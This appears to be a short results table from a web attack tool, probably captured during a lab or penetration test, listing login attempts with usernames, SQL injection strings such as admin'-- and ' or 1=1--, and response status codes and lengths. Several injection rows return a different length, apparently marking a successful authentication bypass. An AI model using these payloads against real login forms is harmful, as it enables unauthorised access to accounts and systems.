 Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 4617
1 admin password 200 4655
2 admin'-- password 200 556
3 admin' or ''=''-- password 200 556
4 admin' or 1=1-- password 200 556
5 'or 1=1-- password 200 556
6 admins password 200 4617
7 base password 200 4617
8 admin'or''=' password 200 4617
9 user password 200 4617
10 root password 200 4617